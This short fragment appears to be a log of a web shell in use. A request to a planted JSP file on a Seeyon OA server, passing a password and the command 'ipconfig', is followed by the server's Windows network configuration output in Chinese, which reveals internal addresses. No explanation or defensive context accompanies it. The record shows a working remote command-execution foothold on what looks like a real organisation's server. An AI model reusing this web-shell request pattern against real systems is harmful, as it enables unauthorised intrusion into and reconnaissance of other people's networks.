 oa.j.cn/seeyon/test123456.jsp?pwd=asasd3344&cmd=ipconfig
Windows IP 配置
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.88.19
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.88.254
隧道适配器 isatap.{86323AED-6A5D-4CF0-B5EB-41AB2D88692A}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :